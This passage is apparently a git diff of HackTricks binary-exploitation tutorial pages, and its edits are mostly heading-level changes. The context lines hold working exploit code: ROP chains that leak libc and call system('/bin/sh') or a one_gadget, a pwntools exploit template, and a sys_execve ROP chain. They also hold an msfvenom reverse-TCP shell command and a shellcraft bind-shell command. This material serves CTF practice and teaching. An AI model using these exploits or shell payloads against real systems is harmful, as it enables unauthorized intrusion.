As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||||
But, in a remote exploit case I will explain here how can you find it:
|
But, in a remote exploit case I will explain here how can you find it:
|
||||||
|
|
||||||
### 3.1- Searching for libc version (1)
|
## 3.1- Searching for libc version (1)
|
||||||
|
|
||||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||||
It will also allow you to download the discovered version of **libc**
|
It will also allow you to download the discovered version of **libc**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### 3.2- Searching for libc version (2)
|
## 3.2- Searching for libc version (2)
|
||||||
|
|
||||||
You can also do:
|
You can also do:
|
||||||
|
|
||||||
|
|
@ -204,7 +205,7 @@ Getting libc6_2.23-0ubuntu10_amd64
|
||||||
|
|
||||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
||||||
|
|
||||||
### 3.3- Other functions to leak
|
## 3.3- Other functions to leak
|
||||||
|
|
||||||
```python
|
```python
|
||||||
puts
|
puts
|
||||||
|
|
@ -214,7 +215,7 @@ read
|
||||||
gets
|
gets
|
||||||
```
|
```
|
||||||
|
|
||||||
## 4- Finding based libc address & exploiting
|
# 4- Finding based libc address & exploiting
|
||||||
|
|
||||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||||
|
|
||||||
|
|
@ -261,13 +262,13 @@ Let's explain this final ROP.\
|
||||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||||
|
|
||||||
**This way the exploit will execute a \_/bin/sh**\_\*\* shell.\*\*
|
**This way the exploit will execute a **_**/bin/sh**_** shell.**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## 4(2)- Using ONE\_GADGET
|
# 4(2)- Using ONE\_GADGET
|
||||||
|
|
||||||
You could also use [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE\_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**.\
|
You could also use [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE\_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**. \
|
||||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
@ -277,7 +278,7 @@ ONE_GADGET = libc.address + 0x4526a
|
||||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||||
```
|
```
|
||||||
|
|
||||||
## EXPLOIT FILE
|
# EXPLOIT FILE
|
||||||
|
|
||||||
You can find a template to exploit this vulnerability here:
|
You can find a template to exploit this vulnerability here:
|
||||||
|
|
||||||
|
|
@ -285,9 +286,9 @@ You can find a template to exploit this vulnerability here:
|
||||||
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Common problems
|
# Common problems
|
||||||
|
|
||||||
### MAIN\_PLT = elf.symbols\['main'] not found
|
## MAIN\_PLT = elf.symbols\['main'] not found
|
||||||
|
|
||||||
If the "main" symbol does not exist. Then you can just where is the main code:
|
If the "main" symbol does not exist. Then you can just where is the main code:
|
||||||
|
|
||||||
|
|
@ -303,11 +304,11 @@ and set the address manually:
|
||||||
MAIN_PLT = 0x401080
|
MAIN_PLT = 0x401080
|
||||||
```
|
```
|
||||||
|
|
||||||
### Puts not found
|
## Puts not found
|
||||||
|
|
||||||
If the binary is not using Puts you should check if it is using
|
If the binary is not using Puts you should check if it is using
|
||||||
|
|
||||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
## `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||||
|
|
||||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||||
|
|
||||||
|
|
@ -317,6 +318,7 @@ Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||||
BINSH = next(libc.search("/bin/sh")) - 64
|
BINSH = next(libc.search("/bin/sh")) - 64
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -332,3 +334,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# ROP - Leaking LIBC template
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
{% code title="template.py" %}
|
{% code title="template.py" %}
|
||||||
```python
|
```python
|
||||||
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64 # Import pwntools
|
||||||
|
|
@ -202,9 +203,9 @@ P.interactive() #Interact with your shell :)
|
||||||
```
|
```
|
||||||
{% endcode %}
|
{% endcode %}
|
||||||
|
|
||||||
## Common problems
|
# Common problems
|
||||||
|
|
||||||
### MAIN\_PLT = elf.symbols\['main'] not found
|
## MAIN\_PLT = elf.symbols\['main'] not found
|
||||||
|
|
||||||
If the "main" symbol does not exist. Then you can just where is the main code:
|
If the "main" symbol does not exist. Then you can just where is the main code:
|
||||||
|
|
||||||
|
|
@ -220,11 +221,11 @@ and set the address manually:
|
||||||
MAIN_PLT = 0x401080
|
MAIN_PLT = 0x401080
|
||||||
```
|
```
|
||||||
|
|
||||||
### Puts not found
|
## Puts not found
|
||||||
|
|
||||||
If the binary is not using Puts you should check if it is using
|
If the binary is not using Puts you should check if it is using
|
||||||
|
|
||||||
### `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
## `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||||
|
|
||||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||||
|
|
||||||
|
|
@ -234,6 +235,7 @@ Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||||
BINSH = next(libc.search("/bin/sh")) - 64
|
BINSH = next(libc.search("/bin/sh")) - 64
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -249,3 +251,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# ROP - call sys\_execve
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||||
|
|
||||||
* `rax: 59 Specify sys_execve`
|
* `rax: 59 Specify sys_execve`
|
||||||
|
|
@ -25,7 +26,7 @@ In order to prepare the call for the **syscall** it's needed the following confi
|
||||||
|
|
||||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack).
|
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack).
|
||||||
|
|
||||||
## Control the registers
|
# Control the registers
|
||||||
|
|
||||||
Let's start by finding **how to control those registers**:
|
Let's start by finding **how to control those registers**:
|
||||||
|
|
||||||
|
|
@ -39,9 +40,9 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||||
|
|
||||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||||
|
|
||||||
## Write string
|
# Write string
|
||||||
|
|
||||||
### Writable memory
|
## Writable memory
|
||||||
|
|
||||||
Frist you need to find a writable place in the memory
|
Frist you need to find a writable place in the memory
|
||||||
|
|
||||||
|
|
@ -54,7 +55,7 @@ Start End Offset Perm Path
|
||||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||||
```
|
```
|
||||||
|
|
||||||
### Write String
|
## Write String
|
||||||
|
|
||||||
Then you need to find a way to write arbitrary content in this address
|
Then you need to find a way to write arbitrary content in this address
|
||||||
|
|
||||||
|
|
@ -63,7 +64,7 @@ ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||||
```
|
```
|
||||||
|
|
||||||
#### 32 bits
|
### 32 bits
|
||||||
|
|
||||||
```python
|
```python
|
||||||
'''
|
'''
|
||||||
|
|
@ -87,7 +88,7 @@ rop += p32(0x6b6000 + 4)
|
||||||
rop += writeGadget
|
rop += writeGadget
|
||||||
```
|
```
|
||||||
|
|
||||||
#### 64 bits
|
### 64 bits
|
||||||
|
|
||||||
```python
|
```python
|
||||||
'''
|
'''
|
||||||
|
|
@ -105,7 +106,7 @@ rop += p64(0x6b6000) # Writable memory
|
||||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||||
```
|
```
|
||||||
|
|
||||||
## Example
|
# Example
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
@ -174,10 +175,11 @@ target.sendline(payload)
|
||||||
target.interactive()
|
target.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html)
|
* [https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -193,3 +195,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Exploiting Tools
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Metasploit
|
|
||||||
|
# Metasploit
|
||||||
|
|
||||||
```
|
```
|
||||||
pattern_create.rb -l 3000 #Length
|
pattern_create.rb -l 3000 #Length
|
||||||
|
|
@ -26,27 +27,27 @@ nasm> jmp esp #Get opcodes
|
||||||
msfelfscan -j esi /opt/fusion/bin/level01
|
msfelfscan -j esi /opt/fusion/bin/level01
|
||||||
```
|
```
|
||||||
|
|
||||||
### Shellcodes
|
## Shellcodes
|
||||||
|
|
||||||
```
|
```
|
||||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||||
```
|
```
|
||||||
|
|
||||||
## GDB
|
# GDB
|
||||||
|
|
||||||
### Install
|
## Install
|
||||||
|
|
||||||
```
|
```
|
||||||
apt-get install gdb
|
apt-get install gdb
|
||||||
```
|
```
|
||||||
|
|
||||||
### Parameters
|
## Parameters
|
||||||
|
|
||||||
**-q** --> No show banner\
|
**-q** --> No show banner\
|
||||||
**-x \<file>** --> Auto-execute GDB instructions from here\
|
**-x \<file>** --> Auto-execute GDB instructions from here\
|
||||||
**-p \<pid>** --> Attach to process
|
**-p \<pid>** --> Attach to process
|
||||||
|
|
||||||
#### Instructions
|
### Instructions
|
||||||
|
|
||||||
\> **disassemble main** --> Disassemble the function\
|
\> **disassemble main** --> Disassemble the function\
|
||||||
\> **disassemble 0x12345678**\
|
\> **disassemble 0x12345678**\
|
||||||
|
|
@ -89,7 +90,7 @@ apt-get install gdb
|
||||||
* **x/xw \&pointer** --> Address where the pointer is located
|
* **x/xw \&pointer** --> Address where the pointer is located
|
||||||
* **x/i $eip** —> Instructions of the EIP
|
* **x/i $eip** —> Instructions of the EIP
|
||||||
|
|
||||||
### [GEF](https://github.com/hugsy/gef)
|
## [GEF](https://github.com/hugsy/gef)
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
checksec #Check protections
|
checksec #Check protections
|
||||||
|
|
@ -121,9 +122,9 @@ gef➤ pattern search 0x6261617762616176
|
||||||
[+] Found at offset 184 (little-endian search) likely
|
[+] Found at offset 184 (little-endian search) likely
|
||||||
```
|
```
|
||||||
|
|
||||||
### Tricks
|
## Tricks
|
||||||
|
|
||||||
#### GDB same addresses
|
### GDB same addresses
|
||||||
|
|
||||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||||
|
|
||||||
|
|
@ -133,7 +134,7 @@ While debugging GDB will have **slightly different addresses than the used by th
|
||||||
* Exploit the binary using the same absolute route
|
* Exploit the binary using the same absolute route
|
||||||
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||||
|
|
||||||
#### Backtrace to find functions called
|
### Backtrace to find functions called
|
||||||
|
|
||||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||||
|
|
@ -147,13 +148,13 @@ gef➤ bt
|
||||||
#4 0x0000000000400a5a in ?? ()
|
#4 0x0000000000400a5a in ?? ()
|
||||||
```
|
```
|
||||||
|
|
||||||
### GDB server
|
## GDB server
|
||||||
|
|
||||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
||||||
|
|
||||||
## Ghidra
|
# Ghidra
|
||||||
|
|
||||||
### Find stack offset
|
## Find stack offset
|
||||||
|
|
||||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||||
|
|
@ -161,7 +162,7 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## GCC
|
# GCC
|
||||||
|
|
||||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||||
**-o** --> Output\
|
**-o** --> Output\
|
||||||
|
|
@ -172,7 +173,7 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||||
**ld assembly.o -o shellcodeout** --> Executable
|
**ld assembly.o -o shellcodeout** --> Executable
|
||||||
|
|
||||||
## Objdump
|
# Objdump
|
||||||
|
|
||||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||||
**-Mintel** --> **Intel** syntax\
|
**-Mintel** --> **Intel** syntax\
|
||||||
|
|
@ -185,13 +186,13 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||||
**objdump -D ./exec | grep "VAR\_NAME"** --> Address or a static variable (those are stored in DATA section).
|
**objdump -D ./exec | grep "VAR\_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||||
|
|
||||||
## Core dumps
|
# Core dumps
|
||||||
|
|
||||||
1. Run `ulimit -c unlimited` before starting my program
|
1. Run `ulimit -c unlimited` before starting my program
|
||||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||||
3. sudo gdb --core=\<path/core> --quiet
|
3. sudo gdb --core=\<path/core> --quiet
|
||||||
|
|
||||||
## More
|
# More
|
||||||
|
|
||||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
||||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
||||||
|
|
@ -201,16 +202,16 @@ _Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||||
**strace executable** --> Functions called by the executable\
|
**strace executable** --> Functions called by the executable\
|
||||||
**rabin2 -i ejecutable -->** Address of all the functions
|
**rabin2 -i ejecutable -->** Address of all the functions
|
||||||
|
|
||||||
## **Inmunity debugger**
|
# **Inmunity debugger**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||||
```
|
```
|
||||||
|
|
||||||
## IDA
|
# IDA
|
||||||
|
|
||||||
### Debugging in remote linux
|
## Debugging in remote linux
|
||||||
|
|
||||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
|
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary _linux\_server_ or _linux\_server64_ inside the linux server and run it nside the folder that contains the binary:
|
||||||
|
|
||||||
|
|
@ -222,6 +223,7 @@ Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -237,3 +239,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# PwnTools
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,11 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
```
|
```
|
||||||
pip3 install pwntools
|
pip3 install pwntools
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn asm
|
# Pwn asm
|
||||||
|
|
||||||
Get opcodes from line or file.
|
Get opcodes from line or file.
|
||||||
|
|
||||||
|
|
@ -36,7 +37,7 @@ pwn asm -i <filepath>
|
||||||
* avoid bytes (new lines, null, a list)
|
* avoid bytes (new lines, null, a list)
|
||||||
* select encoder debug shellcode using gdb run the output
|
* select encoder debug shellcode using gdb run the output
|
||||||
|
|
||||||
## **Pwn checksec**
|
# **Pwn checksec**
|
||||||
|
|
||||||
Checksec script
|
Checksec script
|
||||||
|
|
||||||
|
|
@ -44,9 +45,9 @@ Checksec script
|
||||||
pwn checksec <executable>
|
pwn checksec <executable>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn constgrep
|
# Pwn constgrep
|
||||||
|
|
||||||
## Pwn cyclic
|
# Pwn cyclic
|
||||||
|
|
||||||
Get a pattern
|
Get a pattern
|
||||||
|
|
||||||
|
|
@ -62,7 +63,7 @@ pwn cyclic -l faad
|
||||||
* context (16,32,64,linux,windows...)
|
* context (16,32,64,linux,windows...)
|
||||||
* Take the offset (-l)
|
* Take the offset (-l)
|
||||||
|
|
||||||
## Pwn debug
|
# Pwn debug
|
||||||
|
|
||||||
Attach GDB to a process
|
Attach GDB to a process
|
||||||
|
|
||||||
|
|
@ -78,7 +79,7 @@ pwn debug --process bash
|
||||||
* gdbscript to execute
|
* gdbscript to execute
|
||||||
* sysrootpath
|
* sysrootpath
|
||||||
|
|
||||||
## Pwn disablenx
|
# Pwn disablenx
|
||||||
|
|
||||||
Disable nx of a binary
|
Disable nx of a binary
|
||||||
|
|
||||||
|
|
@ -86,7 +87,7 @@ Disable nx of a binary
|
||||||
pwn disablenx <filepath>
|
pwn disablenx <filepath>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn disasm
|
# Pwn disasm
|
||||||
|
|
||||||
Disas hex opcodes
|
Disas hex opcodes
|
||||||
|
|
||||||
|
|
@ -100,7 +101,7 @@ pwn disasm ffe4
|
||||||
* base addres
|
* base addres
|
||||||
* color(default)/no color
|
* color(default)/no color
|
||||||
|
|
||||||
## Pwn elfdiff
|
# Pwn elfdiff
|
||||||
|
|
||||||
Print differences between 2 fiels
|
Print differences between 2 fiels
|
||||||
|
|
||||||
|
|
@ -108,7 +109,7 @@ Print differences between 2 fiels
|
||||||
pwn elfdiff <file1> <file2>
|
pwn elfdiff <file1> <file2>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn hex
|
# Pwn hex
|
||||||
|
|
||||||
Get hexadecimal representation
|
Get hexadecimal representation
|
||||||
|
|
||||||
|
|
@ -116,7 +117,7 @@ Get hexadecimal representation
|
||||||
pwn hex hola #Get hex of "hola" ascii
|
pwn hex hola #Get hex of "hola" ascii
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn phd
|
# Pwn phd
|
||||||
|
|
||||||
Get hexdump
|
Get hexdump
|
||||||
|
|
||||||
|
|
@ -130,11 +131,11 @@ pwn phd <file>
|
||||||
* Number of bytes per line highlight byte
|
* Number of bytes per line highlight byte
|
||||||
* Skip bytes at beginning
|
* Skip bytes at beginning
|
||||||
|
|
||||||
## Pwn pwnstrip
|
# Pwn pwnstrip
|
||||||
|
|
||||||
## Pwn scrable
|
# Pwn scrable
|
||||||
|
|
||||||
## Pwn shellcraft
|
# Pwn shellcraft
|
||||||
|
|
||||||
Get shellcodes
|
Get shellcodes
|
||||||
|
|
||||||
|
|
@ -161,7 +162,7 @@ pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||||
* list possible shellcodes
|
* list possible shellcodes
|
||||||
* Generate ELF as a shared library
|
* Generate ELF as a shared library
|
||||||
|
|
||||||
## Pwn template
|
# Pwn template
|
||||||
|
|
||||||
Get a python template
|
Get a python template
|
||||||
|
|
||||||
|
|
@ -171,7 +172,7 @@ pwn template
|
||||||
|
|
||||||
**Can select:** host, port, user, pass, path and quiet
|
**Can select:** host, port, user, pass, path and quiet
|
||||||
|
|
||||||
## Pwn unhex
|
# Pwn unhex
|
||||||
|
|
||||||
From hex to string
|
From hex to string
|
||||||
|
|
||||||
|
|
@ -179,7 +180,7 @@ From hex to string
|
||||||
pwn unhex 686f6c61
|
pwn unhex 686f6c61
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn update
|
# Pwn update
|
||||||
|
|
||||||
To update pwntools
|
To update pwntools
|
||||||
|
|
||||||
|
|
@ -187,6 +188,7 @@ To update pwntools
|
||||||
pwn update
|
pwn update
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -202,3 +204,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Windows Exploiting (Basic Guide - OSCP lvl)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## **Start installing the SLMail service**
|
|
||||||
|
|
||||||
## Restart SLMail service
|
# **Start installing the SLMail service**
|
||||||
|
|
||||||
|
# Restart SLMail service
|
||||||
|
|
||||||
